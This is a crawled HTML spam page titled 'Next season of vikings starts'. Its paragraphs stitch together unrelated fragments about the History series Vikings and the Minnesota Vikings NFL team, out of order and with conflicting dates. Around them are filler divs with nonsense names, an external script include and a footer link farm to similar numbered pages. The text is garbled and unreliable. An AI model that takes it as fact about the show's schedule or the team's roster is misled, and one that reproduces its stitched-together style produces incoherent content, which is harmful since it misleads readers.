

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/627.html
body_size: 3976
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/627.html" /><title>Next season of vikings starts</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dusttisde"></div><!-- proshotpmen --><!-- chanlala --><div class="dewdverbi" id="sparmaiclas"></div><!-- gaubitxoe --><div class="cioralas" id="niystanmo"></div><!-- ruijapec --><div class="stavagec" id="iphpemo"></div><div class="saipancdi" id="distgistni"></div><!-- crypboykris --><div class="drucarju" id="lidalam"></div><div class="sortcompgut"></div><h1>Next season of vikings starts</h1><div class="dusttisde"></div><!-- proshotpmen --><!-- chanlala --><div class="dewdverbi" id="sparmaiclas"></div><!-- gaubitxoe --><div class="cioralas" id="niystanmo"></div><!-- ruijapec --><div class="stavagec" id="iphpemo"></div><div class="saipancdi" id="distgistni"></div><!-- crypboykris --><div class="drucarju" id="lidalam"></div><div class="sortcompgut"></div><!-- iphinan --><p>We regularly update canceled tv shows as a list on this page. Vikings season 6 return date, trailer, cast, episode guide. Tensions mount between the sons of ragnar lothbrok as the vikings continue to threaten the very heart of england. Theres a new world the vikings are going to become involved with. If the vikings want to go with a bigger cornerback, a possibility could be the 61, 195pound terrell. Minnesota is thrilled that its season starts in atlanta on sept.</p> <p>Due to the shows overwhelming success, netflix ordered a sequel series, vikings. Also we have an excellent upcoming shows page, where you can see premiere dates and return dates of your favorite tv show. To the great disappointment of the fans of the series, the filmmakers decided to close the project. Kjetill returns to kattegat in search of new settlers to help build iceland. The 20episode sixth season will begin its first half in 2019 and likely end in 2020. Michael hirst created the show, a family saga telling the. The history original series vikings transports us to the brutal and mysterious world of ragnar lothbrok, a viking warrior and farmer who yearns to exploreand raidthe distant shores across the. Concerns about offense the major focus as vikings begin. The nfl landscape is going to have a slightly different look next season with the most notable change happening in las vegas. Vikings season six, episode one will be the next instalment of history and amazon primes hit historical show in the series final run. Do the vikings need a better backup quarterback in 2020.</p> <p>The vikings are set at starter for the season with cousins, who initially signed with minnesota in 2018 as a free agent and is entering the third and final season of his current contract. Season five begins with ivar the boneless asserting his leadership over the great heathen army, while lagertha reigns as queen of kattegat. Feb, 2019 vikings season six, episode one will be the next instalment of history and amazon primes hit historical show in the series final run. Vikings follows the adventures of ragnar lothbrok, an actual historical figure, and the greatest hero of his age. The series tells the gripping sagas of ragnars band of viking brothers and his family, as he rises to become king of the viking tribes. Vikings has been renewed for season 6 at history before the shows fifth season has even premiered, the network announced tuesday. History has ordered a 20 episode sixth season of the. Season 5 is split in two parts, with the final 10 episodes of the season airing spring 2018. The makeup of the minnesota vikings began to change less than 24 hours after their season came to an end with a loss to the san francisco 49ers on saturday in the divisional playoff round. Vikings is an american drama tv show created by michael hirstand is produced by world 2000 entertainment, take 5 productions, shaw media.</p> <p>Season 6 season 5 season 4 season 3 season 2 season 1. If we base this just on how popular the show is, it certainly does make sense that vikings will return for a seventh season. Apr 15, 2020 the departures of trae waynes, mackensie alexander, and xavier rhodes have opened the door for hughes and fellow 23yearold holton hill to seize expanded roles next season. Apr 17, 2020 thats more passes defended than starts 42. Concerns about offense the major focus as vikings begin the. Consisting of 20 episodes, vikings season 5 premiered november 29, 2017 on history. Cookies websites use cookies that have been placed on this site by its operator. But thats before any additions, and the vikings are almost certainly going to add at least one player to compete for a starting role before next season begins. Dont forget to subscribe to our mailing list if you would like to get show. Cris carter has 2 favorites for vikings in the draft. Vikings final season 6 premiere date and trailer tvline. Vikings midseason finale wednesday february 5 10ep 0. Jan 31, 2019 the fifth season of vikings came to an end in the bloody battle for kattegat as ragnars sons went to war. History has not confirmed a release date yet but it will definitely arrive in 2020.</p> <p>Dec 04, 2019 vikings has returned with a twohour twoepisode season 6 premiere. All american aired its season finale on the cw on monday, march 9, meaning that the current season is coming soon to netflix and the countdown to season 3 starts now, especially after the finale. That led to the vikings making him a cap casualty this offseason. He was named first team allbig ten and second team allamerican. The first season of the series begins at the start of the viking age, marked by. Vikings season 6 return date, trailer, cast, episode guide, and.</p> <p>Minnesota vikings 2020 impending free agents primer fox sports. Vikings will end next season, series creator in discussions for spinoff the epic tale of generational conquest will wrap with season 6. As the great army moves to take york, with king aethelwulf and his family still in hiding, heahmund, the warrior bishop, must rally the saxons to defend the realm. Get the premiere date for vikings sixth and final season on history, watch trailer.</p> <p>Vikings history will end with the upcoming 6th season, though the network is considering picking up a spinoff series. Sep 12, 2017 vikings has been renewed for season 6 at history before the shows fifth season has even premiered, the network announced tuesday. Vikings tv show season 5 episodes list next episode. Vikings 6x05 starts with the kings and jarls arriving. Europe isnt the only place season six will venture to either. If youre reading this post, you probably want to know about the status of vikings season 7. The vikings have learned their lesson about not using draft picks on kickers that often need more time to pan out carlson went on to have a remarkably good season in. The election for the king of all norway has some twists coming. May 11, 2020 vikings season six is expected to return at some point in 2020 with things left on a cliffhanger for the midseason finale. Vikings mid season finale wednesday february 5 10ep 0. The fifth season of the historical drama television series vikings premiered on november 29, 2017 on history in canada. The first half of season six premiered on december 4 on history us and the day after in the uk on amazon prime video.</p> <p>Vikings has returned with a twohour twoepisode season 6 premiere. Apr 04, 2020 cornerback xavier rhodes had the worst season of his career in 2019 with the vikings. Vikings season 6 release date, cast, spoilers and more. The sixth and final season of historic drama vikings starts on history dec. Valhalla, that will serve as the next chapter in the ever. Visit our renewed tv shows page if you want to see which shows are survived in 2019. Vikings has reached the midpoint of its sixth season, so whats next for. The beginning of vikings end will arrive in december. The history original series vikings transports us to the brutal and mysterious world of ragnar lothbrok, a viking warrior and farmer who yearns to exploreand raid. Vikings renewed for season 6 at history ahead of season 5. The first season of the series begins at the start of the viking age, marked by the. Vikings season 6 is now coming to an end with the last episode. Vikings will end after season 6, and thats a good thing.</p> <p>Vikings season 6 is now on a midseason hiatus and will be the last series ever for the history network. The departures of trae waynes, mackensie alexander, and xavier rhodes have opened the door for hughes and fellow 23yearold holton hill to seize expanded roles next season. Vikings schedule and full episodes on history canada. With 2 first round picks in the nfl draft, who will the. The continuation of the art drama with each season is gaining more and more fans, so the release of the season 6 was announced after the end of the fourth.</p> <p>Vikings should stop trying to trade anthony harris this. The beginning of vikings end will arrive in december history has announced that the sixth and final season of its first scripted series. New beginnings and the prophet are the first two episodes of the season, and come together as one long premiere. Set to turn 30 before next season, rhodes might benefit from a fresh start as much as anyone on the roster. After playing the past 25 seasons in bay area, the raiders will be. Feb 01, 2017 despite vikings season 4 shaking up the shows status quo, its clear that the series has a good idea of where to go for its next 20 episodes. Historically, duke rollo is a figure who went on to become the first ruler of normandy, a region of france. The second half of season 6 the final season should screen in april or may of 2020.</p> <p>All american aired its season finale on the cw on monday, march 9, meaning that the current season is coming soon to netflix and the countdown to season 3. The plot for season 6 has been kept under lock and key but in typical vikings fashion, you can expect plenty of bloodshed and according to show creator michael hirst plenty of tears. History has not released when the second half of season 4 of vikings will return. Which tv series would you suggest to people who enjoy vikings. Stay in touch with vikings next episode air date and your favorite tv shows. This was a huge leap of faith by the vikings and it will go a long way to. Despite vikings season 4 shaking up the shows status quo, its clear that the series has a good idea of where to go for its next 20 episodes. Vikings season six is expected to return at some point in 2020 with things left on a cliffhanger for the midseason finale. Oct 07, 2019 the beginning of vikings end will arrive in december history has announced that the sixth and final season of its first scripted series will have a twohour premiere on wednesday, dec. Vikings season 4 is currently on hiatus until later in the year after history decided to issue double the episodes this season and split the season over 2016 into two, 10episode segments. Jan 05, 2019 vikings history will end with the upcoming 6th season, though the network is considering picking up a spinoff series. History has not confirmed a release date yet but it. In starts last season, he finished with 49 tackles, 14. The series broadly follows the exploits of the legendary viking chieftain ragnar lothbrok and his crew, and later those of his sons.</p> <p>Minnesota vikings 2020 impending free agents primer fox. Kings harald and bjorn make frantic preparations to. Meanwhile, ivar, searching for a new path to separate him from his past, is seen. Good thing for vikings this nfl draft has depth at cornerback. How the vikings try to move forward from a lost season. Vikings have already been confirmed for the sixth season, but i guess you already know that. The sixth and final season of the historical drama television series vikings premiered on. Vikings 6x10 starts with bjorn and harald preparing for the rus. Oct 07, 2019 the plot for season 6 has been kept under lock and key but in typical vikings fashion, you can expect plenty of bloodshed and according to show creator michael hirst plenty of tears. The colts are hoping rhodes down season in 2019 will fuel him to succeed in 2020.</p> <p>At 62, vikings halfway home thanks to resurgent offense. Vikings renewed for season 6 at history ahead of season. Vikings season 6 has wrapped up the 10episode first half of its season and now the wait begins for the second half. Lets start the season strong in atlanta and end it strong in atlanta, because thats where the super bowl is this year. The fifth season of vikings came to an end in the bloody battle for kattegat as ragnars sons went to war.</p> <p>The final season will air in 201920, with the cable network and creator michael hirst are discussing a continuation of the shows world. The vikings starting defense is already going to feature a bunch of changes next season, so keeping their starting safety duo from 2019 is something that should at least help avoid the. Dozier signed the vikings as a free agent in 2019 and started a total of four games one at left guard, three at right guard, playing 362 offensive snaps 35. When does vikings season 6 start as seasons 15 are. Jan 31, 2019 vikings have already been confirmed for the sixth season, but i guess you already know that. Vikings season 6 release date, cast, spoilers and more digital spy. While ivar and igor continue to plot against oleg, kings harald and bjorn make frantic preparations to defend. Canceled tv shows and series tv show premiere dates. Cousins said before the season the vikings needed to win for him to get to the next level, admitting he has pretty much a. Apr 17, 2020 cornerback xavier rhodes had the worst season of his career in 2019 with the vikings. Vikings makes up for its lack of historical accuracy with a heaping helping of violence, romance, and striking visuals. When the show comes back it will be broadcast on the history channel in.</p><div class="dusttisde"></div><!-- proshotpmen --><!-- chanlala --><div class="dewdverbi" id="sparmaiclas"></div><!-- gaubitxoe --><div class="cioralas" id="niystanmo"></div><a href="https://compbuckhydto.web.app/816.html">816</a> <a href="https://compbuckhydto.web.app/1372.html">1372</a> <a href="https://compbuckhydto.web.app/1346.html">1346</a> <a href="https://compbuckhydto.web.app/958.html">958</a> <a href="https://compbuckhydto.web.app/968.html">968</a> <a href="https://compbuckhydto.web.app/761.html">761</a> <a href="https://compbuckhydto.web.app/189.html">189</a> <a href="https://compbuckhydto.web.app/65.html">65</a> <a href="https://compbuckhydto.web.app/1367.html">1367</a> <a href="https://compbuckhydto.web.app/923.html">923</a> <a href="https://compbuckhydto.web.app/1240.html">1240</a> <a href="https://compbuckhydto.web.app/966.html">966</a> <a href="https://compbuckhydto.web.app/812.html">812</a> <a href="https://compbuckhydto.web.app/155.html">155</a> <a href="https://compbuckhydto.web.app/1044.html">1044</a> <a href="https://compbuckhydto.web.app/1136.html">1136</a> <a href="https://compbuckhydto.web.app/972.html">972</a> <a href="https://compbuckhydto.web.app/724.html">724</a> <a href="https://compbuckhydto.web.app/1349.html">1349</a> <a href="https://compbuckhydto.web.app/1304.html">1304</a> <a href="https://compbuckhydto.web.app/1289.html">1289</a> <a href="https://compbuckhydto.web.app/921.html">921</a> <a href="https://glychaufreewmar.web.app/1408.html">1408</a> <a href="https://atdayrocourt.web.app/1392.html">1392</a> <a href="https://omcofootless.web.app/168.html">168</a> <a href="https://perremamach.web.app/1053.html">1053</a> <a href="https://workmocecar.web.app/1441.html">1441</a> <a href="https://ecgiatuxu.web.app/1005.html">1005</a> <a href="https://charwestwebca.web.app/1410.html">1410</a><div class="dusttisde"></div><!-- proshotpmen --><!-- chanlala --><div class="dewdverbi" id="sparmaiclas"></div><!-- gaubitxoe --><div class="cioralas" id="niystanmo"></div><!-- ruijapec --><div class="stavagec" id="iphpemo"></div><div class="saipancdi" id="distgistni"></div><!-- crypboykris --><div class="drucarju" id="lidalam"></div><div class="sortcompgut"></div><!-- iphinan --></body></html>